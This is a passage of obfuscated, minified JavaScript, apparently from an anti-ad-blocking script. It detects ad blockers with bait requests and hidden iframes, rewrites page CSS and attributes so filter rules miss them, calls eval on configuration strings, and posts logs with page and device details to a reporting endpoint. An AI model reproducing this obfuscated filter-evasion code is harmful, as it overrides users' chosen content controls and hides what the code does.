kq=a2T,V3=XMLHttpRequest[kq(0x1e1)]();return!(!V3[kq(0x2c1)](kq(0x582))||!V3[kq(0x2c1)](kq(0xe64)))&&(z['A'][kq(0x7b5)](kq(0x8f5)),!0x0);}())?[!0x0,0x2]:await async function(V3){const kk=a2T,V4=[];if(V3){for(const V6 of V3)kk(0xf11)===V6[kk(0xea1)]&&V4[kk(0x591)]({'url':V6[kk(0xbbd)]});}const V5=window[kk(0x67f)][kk(0x532)][kk(0x794)](kk(0x49a));return V5?V4[kk(0x591)]({'url':kk(0xc01)}):(V4[kk(0x591)]({'url':kk(0x7f2),'mustIncludeStrings':[kk(0x991)],'mustExcludeStrings':[kk(0x1019)]}),Z['A'][kk(0x96e)]()||V4[kk(0x591)]({'url':kk(0x4b7),'mustIncludeStrings':[kk(0x5f4)],'mustExcludeStrings':[kk(0x1019)]})),(await Promise[kk(0x40e)]([...V4[kk(0x730)](V7=>Q(V7[kk(0xbbd)],V7[kk(0xf17)],V7[kk(0x37d)])),V5?B():V0()]))[kk(0x759)](V7=>V7);}(V2)?[!0x0,0x3]:[!0x1,0x0];}async function C(V2){const kE=k5;return!await async function(V3){const kD=a2T,V4=V3[kD(0xef7)]||[],V5=await Promise[kD(0x40e)](V3[kD(0xbbd)][kD(0x730)](async V6=>{const ky=kD;try{return await(0x0,H['c'])((V7,V8)=>{const ko=a2T;if(ko(0x6c4)===V3[ko(0xea1)]){const V9=new XMLHttpRequest();V9[ko(0x61a)](ko(0x833),()=>{const kw=ko;0x4===V9[kw(0xc40)]&&(V9[kw(0xb47)]>=0xc8&&V9[kw(0xb47)]<0x12c||V4[kw(0x2c1)](V9[kw(0xb47)])?V7():V8());}),V9[ko(0x61a)](ko(0xce5),()=>V8()),V9[ko(0x3b8)](ko(0x4c4),V6),V9[ko(0xfa8)]();}else{if(ko(0xf9e)===V3[ko(0xea1)]){if(Z['A'][ko(0xb4e)]())Q(V6)[ko(0xe28)](VV=>VV?V8():V7())[ko(0x1035)](V8);else{const VV=new Image();VV[ko(0x61a)](ko(0x7d1),()=>V7()),VV[ko(0x61a)](ko(0xce5),()=>V8()),VV[ko(0x916)]=V6;}}else{if(ko(0xf63)===V3[ko(0xea1)]){const VT=document[ko(0xbc2)](ko(0xf63));VT[ko(0x61a)](ko(0x7d1),()=>V7()),VT[ko(0x61a)](ko(0xce5),()=>V8()),VT[ko(0x916)]=V6,document[ko(0x76c)][ko(0xae5)](VT);}}}}),!0x0;}catch(V7){return(0x0,G['I1'])()?(z['A'][ky(0x7b5)](ky(0xfd0)[ky(0xe30)](V3[ky(0xbbd)])),!0x0):(z['A'][ky(0x7b5)](ky(0xa7c)[ky(0xe30)](V3[ky(0xbbd)],ky(0x8e4))),!0x1);}}));return V5[0x0]!==V5[0x1];}(null!=V2?V2:{'type':kE(0xf9e),'url':[kE(0xb33),kE(0x1c7)]});}async function Q(V2){const kI=k5;let V3=arguments[kI(0x3b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],V4=arguments[kI(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const V5=await F['A'][kI(0x6db)]()[kI(0x4d1)][kI(0xd9c)](window,V2);if(V5[kI(0xaa1)])return!0x0;if(null===V5[kI(0xe5e)]&&kI(0xe5f)===V5[kI(0xea1)])return!0x0;if(V5[kI(0xb47)]<0xc8||V5[kI(0xb47)]>=0x12c)return!0x0;const V6=await V5[kI(0x456)]();if(0x0===V6[kI(0x3b9)])return!0x0;if(!V3[kI(0x2f6)](V7=>V6[kI(0x2c1)](V7)))return!0x0;if(V4[kI(0x759)](V7=>V6[kI(0x2c1)](V7)))return!0x0;}catch(V7){return(0x0,G['I1'])()?(z['A'][kI(0x7b5)](kI(0xaf1)[kI(0xe30)](V2)),!0x1):(z['A'][kI(0x7b5)](kI(0xd18)[kI(0xe30)](V2,kI(0xeb6))),!0x0);}return!0x1;}async function B(){const kU=k5,V2=document[kU(0xbc2)](kU(0x4d0)),V3=await(0x0,H['c'])((V4,V5)=>{const kf=kU;var V6;V2[kf(0x4b4)][kf(0x1f4)](kf(0x7ac),'0'),V2[kf(0x4b4)][kf(0x1f4)](kf(0x9b8),'0'),V2[kf(0x4b4)][kf(0x1f4)](kf(0x924),kf(0x261)),V2[kf(0x4b4)][kf(0x1f4)](kf(0xcb7),kf(0xf20)),document[kf(0x76c)][kf(0xae5)](V2);const V7=null===(V6=Y['A'][kf(0x6db)](window)[kf(0x4bc)][kf(0x6db)][kf(0xd9c)](V2,window))||void 0x0===V6?void 0x0:V6[kf(0xd4b)];if(!V7)return V4(!0x1);V7[kf(0x372)][kf(0x3b8)](),V7[kf(0x372)][kf(0x7e2)](kf(0x4a7)),V7[kf(0x372)][kf(0xb31)]();const V8=V7[kf(0x372)][kf(0xbc2)](kf(0xf63));V8[kf(0xecc)](kf(0x916),kf(0xc01)),V8[kf(0x61a)](kf(0x7d1),()=>V4(!0x1)),V8[kf(0x61a)](kf(0xce5),()=>V4(!0x0)),V7[kf(0x372)][kf(0x76c)][kf(0xae5)](V8);});return V2[kU(0xc1d)](),V3;}async function V0(){const kz=k5,V2=document[kz(0xbc2)](kz(0x4d0)),V3=await(0x0,H['c'])((V4,V5)=>{const ke=kz;var V6;V2[ke(0x4b4)][ke(0x1f4)](ke(0x7ac),'0'),V2[ke(0x4b4)][ke(0x1f4)](ke(0x9b8),'0'),V2[ke(0x4b4)][ke(0x1f4)](ke(0x924),ke(0x261)),V2[ke(0x4b4)][ke(0x1f4)](ke(0xcb7),ke(0xf20)),document[ke(0x76c)][ke(0xae5)](V2);const V7=null===(V6=Y['A'][ke(0x6db)](window)[ke(0x4bc)][ke(0x6db)][ke(0xd9c)](V2,window))||void 0x0===V6?void 0x0:V6[ke(0xd4b)];if(!V7)return V4(!0x0);V7[ke(0x372)][ke(0x3b8)](),V7[ke(0x372)][ke(0x7e2)](ke(0x4a7)),V7[ke(0x372)][ke(0xb31)]();const V8=V7[ke(0x372)][ke(0xbc2)](ke(0xf63));V8[ke(0xecc)](ke(0x916),ke(0x7f2)),V8[ke(0x61a)](ke(0x7d1),()=>{const kR=ke;try{var V9;const VV=V7[kR(0x991)];if(!VV)return V4(!0x0);if(!(null===(V9=Object[kR(0xa02)](VV,kR(0x966)))||void 0x0===V9?void 0x0:V9[kR(0x25e)]))return V4(!0x0);V4(!0x1);}catch(VT){return V4(!0x0);}}),V8[ke(0x61a)](ke(0xce5),()=>V4(!0x0)),V7[ke(0x372)][ke(0x76c)][ke(0xae5)](V8);});return V2[kz(0xc1d)](),V3;}function V1(){const kx=k5,V2=R['A'][kx(0x6db)](kx(0x652),!0x1,kx(0x1f6));return!!V2&&!!V2[kx(0x619)](',')[0x4];}},0x215e:(k,D,o)=>{'use strict';const kZ=a2T;o['d'](D,{'A':()=>w});class w{static[kZ(0xdc2)](){const kH=kZ;try{if(null!=window[kH(0x707)][kH(0x71b)]&&kH(0xdc2)===window[kH(0x707)][kH(0x71b)][kH(0xdc2)][kH(0xf08)])return!0x0;}catch(y){}return!0x1;}static[kZ(0x96e)](){const kG=kZ;try{if(w[kG(0xdc2)]())return!0x1;const y=navigator[kG(0x6a3)][kG(0x75f)](),E=[kG(0x878)];return![kG(0x843),kG(0x400),kG(0x7f5),kG(0xa20),kG(0x3f9),kG(0x3d5),kG(0x87b),kG(0x2c9),kG(0x99b),kG(0xdb5),kG(0xadd),kG(0x5e0),kG(0x2b3)][kG(0x759)](I=>y[kG(0x2c1)](I))&&E[kG(0x759)](I=>y[kG(0x2c1)](I));}catch(I){}return!0x1;}static[kZ(0xd8f)](){const km=kZ;try{if(w[km(0xdc2)]())return!0x1;const y=navigator[km(0x6a3)][km(0x75f)]();if(y[km(0x2c1)](km(0x9e6))||y[km(0x2c1)](km(0x96d)))return!0x0;const E=[km(0x99b)];return![km(0x843),km(0x400),km(0x7f5),km(0xa20),km(0x3f9),km(0x3d5),km(0x87b),km(0x2c9),km(0xdb5),km(0xadd),km(0x5e0),km(0x2b3)][km(0x759)](I=>y[km(0x2c1)](I))&&E[km(0x759)](I=>y[km(0x2c1)](I));}catch(I){}return!0x1;}static[kZ(0xb4e)](){const ku=kZ;try{const y=navigator[ku(0x6a3)][ku(0x75f)]();return y[ku(0x2c1)](ku(0xc1c))&&y[ku(0x2c1)](ku(0x1d4));}catch(E){}return!0x1;}static[kZ(0x4f5)](){const kN=kZ;try{return navigator[kN(0x6a3)][kN(0x75f)]()[kN(0x2c1)](kN(0x4d3));}catch(y){}return!0x1;}static[kZ(0xc68)](){const kF=kZ;return navigator[kF(0x6a3)][kF(0x75f)]()[kF(0x2c1)](kF(0x454));}}},0x140b:(k,D,w)=>{'use strict';const kY=a2T;w['d'](D,{'H$':()=>z,'Tq':()=>f,'fd':()=>R});var y=w(0x4c5);const E=kY(0xb0c),I=0x927c0,U=()=>{const ki=kY,x=y['A'][ki(0x6db)](E);if(x)try{const Z=Date[ki(0xee8)](),H=JSON[ki(0xeb9)](atob(x))[ki(0xe80)](G=>G[ki(0x808)]+I>Z);y['A'][ki(0x25e)](E,btoa(JSON[ki(0x8ed)](H)));}catch(G){}},f=()=>!window[kY(0x67f)][kY(0x532)][kY(0x794)](kY(0x7df)),z=x=>{const kd=kY;U();const Z=y['A'][kd(0x6db)](E);if(Z)try{const H=JSON[kd(0xeb9)](atob(Z)),G=Date[kd(0xee8)](),m=H[kd(0xbc7)](u=>u[kd(0xbbd)]===x);if(!m||m[kd(0x808)]+I<G)return;return m[kd(0x1c6)];}catch(u){return;}},R=(x,Z)=>{const kc=kY;U();const H=y['A'][kc(0x6db)](E);try{const G=H?JSON[kc(0xeb9)](atob(H)):[],m=G[kc(0xa7b)](u=>u[kc(0xbbd)]===x);-0x1!==m?(G[m][kc(0x1c6)]=Z,G[m][kc(0x808)]=Date[kc(0xee8)]()):G[kc(0x591)]({'url':x,'timestamp':Date[kc(0xee8)](),'blocked':Z}),y['A'][kc(0x25e)](E,btoa(JSON[kc(0x8ed)](G)));}catch(u){}};},0x1fc3:(k,D,o)=>{'use strict';const kC=a2T;o['d'](D,{'A1':()=>N,'AG':()=>u,'M5':()=>g,'VE':()=>j,'VL':()=>H,'vR':()=>Y,'z9':()=>Z});var w=o(0x6f7),y=o(0x23b5),E=o(0x261a),I=o(0x1fae),U=o(0x1791),f=o(0x14a1),z=o(0x1d7d),e=o(0x215e),R=o(0x197c),x=o(0x140b);function Z(l){const kj=a2T,r=null==l?void 0x0:l[kj(0x730)]((O,W)=>({'autoRecovery':O,'configIndex':W}))[kj(0xe80)](O=>{const kg=kj;let {autoRecovery:W}=O;return W[kg(0x4b6)];})[kj(0xbc7)](O=>{const kl=kj;let {autoRecovery:W}=O;if(!W[kl(0xd3e)])return!0x0;try{if(eval(W[kl(0xd3e)][kl(0x98d)]))return!0x0;}catch(P){z['A'][kl(0x7b5)](kl(0x548),P);}return!0x1;});return r;}function H(l,O,W){const kr=a2T;try{const P=(0x0,w['Wq'])({'protectUrlContext':O,'url':W,'kind':w['MN'][kr(0x9fb)],'endpoint':y['A'][kr(0xdd4)]}),M=kr(0xbc6)[kr(0xe30)](P,'\x22]');if(!E['A'][kr(0x6db)](l)[kr(0x859)][kr(0xd9c)](l[kr(0x372)][kr(0x76c)],M)){const K=l[kr(0x372)][kr(0xbc2)](kr(0x487));K[kr(0x713)]=kr(0x2db),K['as']=kr(0xf63),E['A'][kr(0x6db)](l)[kr(0xf0c)][kr(0x25e)][kr(0xd9c)](K,P),l[kr(0x372)][kr(0x76c)][kr(0xae5)](K);}}catch(a){}}const G=[];let m=!0x1;function u(l,r,O){const kO=a2T;G[kO(0x591)](O),m||(m=!0x0,function W(){const kW=kO,P=G[kW(0x858)]();if(!P)return void(m=!0x1);const M=l[kW(0x372)][kW(0xbc2)](kW(0xf63));M[kW(0x916)]=(0x0,w['Wq'])({'protectUrlContext':r,'url':P[kW(0x916)],'kind':w['MN'][kW(0x9fb)],'endpoint':y['A'][kW(0xdd4)]});for(const {name:K,value:a}of Array[kW(0xb44)](P[kW(0xa56)]))kW(0x916)!==K&&M[kW(0xecc)](K,a);P[kW(0x9e8)]||P[kW(0xfc6)]?(M[kW(0x61a)](kW(0x7d1),()=>{const kP=kW;P[kP(0x239)](new Event(kP(0x7d1)));}),M[kW(0x61a)](kW(0xce5),()=>{const kM=kW,L=new Event(kM(0xce5));L[kM(0xdaa)]=!0x0,P[kM(0x239)](L);}),l[kW(0x372)][kW(0x76c)][kW(0xae5)](M),W()):(M[kW(0x61a)](kW(0x7d1),()=>{const kK=kW;P[kK(0x239)](new Event(kK(0x7d1))),W();}),M[kW(0x61a)](kW(0xce5),()=>{const ka=kW,L=new Event(ka(0xce5));L[ka(0xdaa)]=!0x0,P[ka(0x239)](L),W();}),l[kW(0x372)][kW(0x76c)][kW(0xae5)](M));}());}async function N(l,O,W){const kL=a2T;if(!(0x0,x['Tq'])())return await F(l,O,W);const P=(0x0,x['H$'])(W);if(void 0x0!==P)return F(l,O,W)[kL(0xe28)](K=>{(0x0,x['fd'])(W,K);}),P;const M=await F(l,O,W);return(0x0,x['fd'])(W,M),M;}async function F(l,O,W){const kX=a2T;if(e['A'][kX(0xd8f)]()&&e['A'][kX(0xc68)]())return await(0x0,R['p'])(O,W);const P=l[kX(0x372)][kX(0xbc2)](kX(0x487));P[kX(0x713)]=kX(0x2db),P['as']=kX(0xf63),E['A'][kX(0x6db)](l)[kX(0xf0c)][kX(0x25e)][kX(0xd9c)](P,W);const M=new Promise(K=>{const kb=kX;P[kb(0x61a)](kb(0x7d1),()=>{const kh=kb;try{l[kh(0x372)][kh(0x76c)][kh(0x4ca)](P);}catch(a){}K(!0x1);}),P[kb(0x61a)](kb(0xce5),()=>{const kS=kb;try{l[kS(0x372)][kS(0x76c)][kS(0x4ca)](P);}catch(a){}K(!0x0);});});return l[kX(0x372)][kX(0x76c)][kX(0xae5)](P),M;}function Y(l,O,W){const kv=a2T;if(W[kv(0xcca)]&&W[kv(0x6c6)]instanceof Element&&!W[kv(0x6c6)][kv(0x238)]){W[kv(0x6c6)][kv(0x238)]=!0x0;const P=(0x0,w['Wq'])({'protectUrlContext':l,'url':W[kv(0xcca)],'kind':w['MN'][kv(0xc93)],'endpoint':y['A'][kv(0xdd4)]}),M=O[kv(0x372)][kv(0xbc2)](kv(0x487));Array[kv(0xb44)](W[kv(0x6c6)][kv(0xa56)])[kv(0x985)](K=>{const kJ=kv;M[kJ(0xecc)](K[kJ(0xf08)],K[kJ(0x6d0)]);}),E['A'][kv(0x6db)](O)[kv(0xf0c)][kv(0x25e)][kv(0xd9c)](M,P),M[kv(0x238)]=!0x0,W[kv(0x6c6)][kv(0x968)](kv(0xa58),M);}}const i=[kC(0x938),kC(0xcb1),kC(0x815),kC(0x86c),kC(0x901),kC(0x4c9),kC(0xce1),kC(0x8a7),kC(0x49f),kC(0x5d4),kC(0xc44),kC(0x22a)],d=0x3,c=l=>{const kQ=kC;var r;if(kQ(0xf20)!==l[kQ(0x4b4)][kQ(0xecd)]||!l[kQ(0x5a3)][kQ(0x2c1)](kQ(0x410)))return!0x1;if(l[kQ(0x5a3)][kQ(0x3b9)]>0x2710)return!0x0;const O=null!==(r=l[kQ(0x704)])&&void 0x0!==r?r:'';return i[kQ(0xe80)](W=>O[kQ(0x2c1)](W))[kQ(0x3b9)]>=d;},j=(O,W,P)=>{const kn=kC,M=S=>(0x0,I['Bo'])(W,S),K=S=>(0x0,I['pI'])(W,S),L=S=>(0x0,I['yu'])(W,S);try{for(const S of Array[kn(0xb44)](P))if(S instanceof CSSStyleRule){if(!0x0!==S[kn(0x238)]){var X;if(!c(S)||null!==(X=W[kn(0x1034)])&&void 0x0!==X&&X[kn(0x759)](v=>{const kA=kn;var J;return null===(J=S[kA(0x704)])||void 0x0===J?void 0x0:J[kA(0x2c1)](v);})){var b,h;const v=(0x0,U['Qw'])({'protectUrlContext':O,'selector':null!==(b=S[kn(0x704)])&&void 0x0!==b?b:'','idFilter':J=>(0x0,I['Bo'])(W,J),'attributeFilter':J=>(0x0,I['yu'])(W,J)});S[kn(0x704)]=null!==(h=S[kn(0x704)])&&void 0x0!==h&&h[kn(0x2c1)](kn(0xad2))?v:''[kn(0xe30)](S[kn(0x704)],',')[kn(0xe30)](v);}for(let J=0x0;J<S[kn(0x4b4)][kn(0x3b9)];J++){const C=S[kn(0x4b4)][J],Q=S[kn(0x4b4)][C];kn(0xb0e)==typeof Q&&Q[kn(0x2c1)](kn(0x5c1))&&(S[kn(0x4b4)][C]=(0x0,U['oY'])({'protectUrlContext':O,'value':Q,'idFilter':M,'urlFilter':K,'attributeFilter':L}));}}j(O,W,S[kn(0xf7c)]),S[kn(0x238)]=!0x0;}else(S instanceof CSSMediaRule||S instanceof CSSSupportsRule)&&(!0x0!==S[kn(0x238)]&&j(O,W,S[kn(0xf7c)]),S[kn(0x238)]=!0x0);}catch(A){}},g=(l,O,W)=>{const kt=kC;if(!(W instanceof Element))return;const P=E['A'][kt(0x6db)](window)[kt(0xe12)][kt(0x6db)][kt(0xd9c)](W);if((0x0,I['ts'])(O,P)){const b=E['A'][kt(0x6db)](window)[kt(0xead)][kt(0x6db)][kt(0xd9c)](W),h=kt(0x774)+(0x0,f['md'])(P[kt(0x75f)]()),S=new RegExp('<'[kt(0xe30)](P[kt(0x75f)](),kt(0xd2c)),'gi'),v=new RegExp('</'[kt(0xe30)](P[kt(0x75f)](),'>'),'gi'),J=b[kt(0xf85)](S,'<'[kt(0xe30)](h,'$1'))[kt(0xf85)](v,'</'[kt(0xe30)](h,'>'));E['A'][kt(0x6db)](window)[kt(0xead)][kt(0x25e)][kt(0xd9c)](W,J);}const M=E['A'][kt(0x6db)](window)[kt(0xb9b)][kt(0x6db)][kt(0xd9c)](W);(0x0,I['Bo'])(O,M)&&E['A'][kt(0x6db)](window)[kt(0xb9b)][kt(0x25e)][kt(0xd9c)](W,(0x0,f['md'])(M));const K=E['A'][kt(0x6db)](window)[kt(0xd6a)][kt(0x6db)][kt(0xd9c)](W);for(const C of Array[kt(0xb44)](K))(0x0,I['Bo'])(O,C)&&(K[kt(0x81a)]((0x0,f['md'])(C)),K[kt(0xc1d)](C));const L=E['A'][kt(0x6db)](window)[kt(0xeeb)][kt(0x6db)][kt(0xd9c)](W);for(const Q of Array[kt(0xb44)](L))if((0x0,I['yu'])(O,Q[kt(0xf08)])){const A=kt(0x7e5)+(0x0,f['md'])(Q[kt(0xf08)][kt(0x825)](0x5)[kt(0x75f)]());E['A'][kt(0x6db)](window)[kt(0x2c0)][kt(0xd9c)](W,A,Q[kt(0x6d0)]),E['A'][kt(0x6db)](window)[kt(0xd7b)][kt(0xd9c)](W,Q[kt(0xf08)]);}else(0x0,I['v5'])(O,Q[kt(0xf08)],Q[kt(0x6d0)])&&E['A'][kt(0x6db)](window)[kt(0x2c0)][kt(0xd9c)](W,Q[kt(0xf08)],(0x0,f['md'])(Q[kt(0x6d0)]));if(W instanceof HTMLAnchorElement){const B=E['A'][kt(0x6db)](window)[kt(0x665)][kt(0xd9c)](W,kt(0xcca));if(B&&!(0x0,w['EW'])(B))try{const V0=new URL(B)[kt(0x532)];(O[kt(0xec5)][kt(0x759)](V1=>V1[kt(0x204)](B))||O[kt(0xad5)][kt(0x759)](V1=>V0[kt(0x794)](V1)))&&E['A'][kt(0x6db)](window)[kt(0x2c0)][kt(0xd9c)](W,kt(0xcca),(0x0,w['Wq'])({'protectUrlContext':l,'url':B,'kind':w['MN'][kt(0x85c)],'endpoint':y['A'][kt(0xdd4)]}));}catch(V1){}}const X=W[kt(0x7b4)]()[kt(0xe80)](V2=>V2[kt(0x2c1)](kt(0x288)));X[kt(0x3b9)]>0x0&&X[kt(0x985)](V2=>{const kB=kt;W[kB(0xf1d)](V2);});};},0x1d7d:(k,D,w)=>{'use strict';const ks=a2T;w['d'](D,{'A':()=>O});var E,I=w(0x2125),U=w(0x6f7),z=w(0x758),R=w(0x190b),x=w(0x23b5),Z=w(0x4c5),H=w(0x1d4b),G=w(0xff7),N=w(0x848),F=w(0x18f7);const Y=ks(0x72a);var j=function(P){const D0=ks;return P[P[D0(0xe1b)]=0x0]=D0(0xe1b),P[P[D0(0x779)]=0x1]=D0(0x779),P[P[D0(0xbdb)]=0x2]=D0(0xbdb),P;}(j||{});class O{constructor(P){const D1=ks;var M=this;let K=arguments[D1(0x3b9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:j[D1(0xbdb)],L=arguments[D1(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',X=arguments[D1(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[D1(0x320)]=P,this[D1(0x830)]=K,this[D1(0x754)]=L,this[D1(0x1a3)]=X,(0x0,I['A'])(this,D1(0x1042),function(b){const D2=D1;for(var S=arguments[D2(0x3b9)],v=new Array(S>0x1?S-0x1:0x0),J=0x1;J<S;J++)v[J-0x1]=arguments[J];return{'level':b,'timestamp':Date[D2(0xee8)](),'inventoryId':M[D2(0x754)],'args':v};}),(0x0,I['A'])(this,D1(0x1013),()=>{const D3=D1;window[D3(0x61a)](D3(0xe97),b=>{const D4=D3;if(b[D4(0x6a9)]&&b[D4(0x6a9)][D4(0x8b9)]===Y){if(this[D4(0x830)]===j[D4(0x779)])return W({'inventoryId':this[D4(0x754)],...b[D4(0x6a9)]});if(this[D4(0x830)]===j[D4(0xe1b)]&&b[D4(0x6a9)][D4(0x754)]){if(D4(0x7b5)===b[D4(0x6a9)][D4(0xc27)])return O[D4(0x7b5)]('['[D4(0xe30)](b[D4(0x6a9)][D4(0x754)],']'),...b[D4(0x6a9)][D4(0x567)]);if(D4(0x235)===b[D4(0x6a9)][D4(0xc27)])return O[D4(0x235)]('['[D4(0xe30)](b[D4(0x6a9)][D4(0x754)],']'),...b[D4(0x6a9)][D4(0x567)]);if(D4(0xce5)===b[D4(0x6a9)][D4(0xc27)])return O[D4(0xce5)](b[D4(0x6a9)][D4(0xce5)],'['[D4(0xe30)](b[D4(0x6a9)][D4(0x754)],']'),...b[D4(0x6a9)][D4(0x567)]);}}});}),(0x0,I['A'])(this,D1(0x81d),()=>{const D6=D1,b=async()=>{const D5=a2T;if(D5(0xb1c)!==window[D5(0x67f)][D5(0x6ff)]&&D5(0xc87)!==window[D5(0x67f)][D5(0x6ff)])return;window[D5(0x67f)][D5(0x6ff)]='';const S=prompt(D5(0xeba));if(D5(0xdf8)===S)return this[D5(0x1a3)][D5(0x985)](Q=>console[D5(0x30a)](...Q[D5(0x567)]));if(D5(0xc87)!==S)return;const v=prompt(D5(0x90c)),J=prompt(D5(0xe97)),C=await O[D5(0xf39)](D5(0xb3c),null!=v?v:D5(0x8d5),null!=J?J:D5(0x8d5));alert(D5(0x877)),window[D5(0x3b8)](D5(0x76a)[D5(0xe30)](C));};window[D6(0x61a)](D6(0x91f),b),window[D6(0x2e5)](b,0xbb8);}),K===j[D1(0xe1b)]&&this[D1(0x81d)](),K!==j[D1(0xe1b)]&&K!==j[D1(0x779)]||this[D1(0x1013)]();}static[ks(0x7b5)](){const D7=ks;this[D7(0x674)]();for(var P=arguments[D7(0x3b9)],M=new Array(P),K=0x0;K<P;K++)M[K]=arguments[K];const L=this[D7(0x418)][D7(0x1042)](D7(0x7b5),...M);if(this[D7(0x418)][D7(0x830)]!==j[D7(0xe1b)])return W(L);this[D7(0x418)][D7(0x1a3)][D7(0x591)](L),(x['A'][D7(0x7b5)]||D7(0xc2b)===Z['A'][D7(0x6db)](D7(0x784),!0x1))&&console[D7(0x30a)](...M);}static[ks(0x235)](){const D8=ks;this[D8(0x674)]();for(var P=arguments[D8(0x3b9)],M=new Array(P),K=0x0;K<P;K++)M[K]=arguments[K];const L=this[D8(0x418)][D8(0x1042)](D8(0x235),...M);if(this[D8(0x418)][D8(0x830)]!==j[D8(0xe1b)])return W(L);this[D8(0x418)][D8(0x1a3)][D8(0x591)](L),(x['A'][D8(0x7b5)]||D8(0xc2b)===Z['A'][D8(0x6db)](D8(0x784),!0x1))&&console[D8(0x235)](...M);}static[ks(0xce5)](P){const D9=ks;this[D9(0x674)]();for(var M=arguments[D9(0x3b9)],K=new Array(M>0x1?M-0x1:0x0),L=0x1;L<M;L++)K[L-0x1]=arguments[L];const X=this[D9(0x418)][D9(0x1042)](D9(0xce5),[P,...K]);if(X[D9(0xce5)]=P,this[D9(0x418)][D9(0x830)]!==j[D9(0xe1b)])return W(X);this[D9(0x418)][D9(0x1a3)][D9(0x591)](X),(x['A'][D9(0x7b5)]||D9(0xc2b)===Z['A'][D9(0x6db)](D9(0x784),!0x1))&&console[D9(0xce5)](P,...K);}static[ks(0xe88)](P,M){const DV=ks;return this[DV(0x674)](),O[DV(0x7b5)](DV(0xe88),P,M),O[DV(0x7b5)](DV(0x499),(function(){const DT=DV;try{const K=performance[DT(0xb2b)](DT(0x958));if(0x0===K[DT(0x3b9)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [L,X,b,S]=[0x0,0x0,0x0,0x0],[v,J,C,Q,A,B]=[0x0,0x0,0x0,0x0,0x0,0x0];return K[DT(0x985)](V0=>{const Dp=DT;L++,X+=V0[Dp(0xceb)],(0x0===v||v>V0[Dp(0xceb)])&&(v=V0[Dp(0xceb)]),C<V0[Dp(0xceb)]&&(C=V0[Dp(0xceb)]),V0[Dp(0xf08)][Dp(0x7a8)](x['A'][Dp(0xdd4)])&&(0x0,U['EW'])(V0[Dp(0xf08)])&&(0x0,U['sH'])(V0[Dp(0xf08)])[Dp(0xae7)][Dp(0x7a8)](x['A'][Dp(0xdd4)])&&(b++,S+=V0[Dp(0xceb)],(0x0===Q||Q>V0[Dp(0xceb)])&&(Q=V0[Dp(0xceb)]),B<V0[Dp(0xceb)]&&(B=V0[Dp(0xceb)]));}),J=X/L,A=S/b,{'minRTT':v,'avgRTT':J,'maxRTT':C,'adshieldMinRTT':Q,'adshieldAvgRTT':A,'adshieldMaxRTT':B};}catch(V0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),O[DV(0xf39)](P,M,M);}static async[ks(0xf39)](P,M,K){const Dq=ks;this[Dq(0x674)]();const L=this[Dq(0x418)][Dq(0x1a3)][Dq(0x730)](v=>({...v,'timestamp':Math[Dq(0x36b)](v[Dq(0x808)]/0x3e8)})),X=R['A'][Dq(0x242)](JSON[Dq(0x8ed)](L)),b=await(0x0,N['C8'])(this[Dq(0x418)][Dq(0x320)],x['A'][Dq(0xdd4)])?(0x0,N['XV'])(x['A'][Dq(0xdd4)],0x0):x['A'][Dq(0xdd4)],S=new URL(''[Dq(0xe30)](b,Dq(0xc05)));return S[Dq(0xaf4)][Dq(0x329)](Dq(0xafe),x['A'][Dq(0xafe)]),S[Dq(0xaf4)][Dq(0x329)](Dq(0xea1),P),S[Dq(0xaf4)][Dq(0x329)](Dq(0xbf8),M),S[Dq(0xaf4)][Dq(0x329)](Dq(0xe97),K),S[Dq(0xaf4)][Dq(0x329)](Dq(0xbbd),location[Dq(0xcca)]),S[Dq(0xaf4)][Dq(0x329)](Dq(0x697),(0x0,H['z3'])()[Dq(0x1e1)]()),S[Dq(0xaf4)][Dq(0x329)](Dq(0xb68),(await(0x0,G['H4'])())[Dq(0x1e1)]()),S[Dq(0xaf4)][Dq(0x329)](Dq(0x782),F['A'][Dq(0xf83)](0x10,0x10)),(await z['G'][Dq(0x1018)](Dq(0xd6d),(0x0,U['Wq'])({'protectUrlContext':this[Dq(0x418)][Dq(0x320)],'url':S,'endpoint':b}),X))[Dq(0xe5e)];}}E=O,(0x0,I['A'])(O,ks(0x418),void 0x0),(0x0,I['A'])(O,ks(0x1ea),P=>E[ks(0x418)]=new E(P,j[ks(0xe1b)])),(0x0,I['A'])(O,ks(0x209),(P,M)=>E[ks(0x418)]=new E(P,j[ks(0x779)],M)),(0x0,I['A'])(O,ks(0x674),()=>{const Dk=ks;E[Dk(0x418)]||(E[Dk(0x418)]=new E({'version':'v9','originalHostname':'_'}));});const W=P=>{const DD=ks;let M=window;for(;M!==window[DD(0x559)][DD(0xd4b)];){M=M[DD(0xf00)][DD(0xd4b)];try{P[DD(0x8b9)]=Y,M[DD(0xfd3)](P,'*');}catch(K){}}};},0xb:(k,D,o)=>{'use strict';o['d'](D,{'I':()=>z,'i':()=>f});var w=o(0x23b5),y=o(0x143c),E=o(0x14a1),I=o(0x6f7),U=o(0x1d7d);const f=()=>{const Do=a2T;try{const R='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7u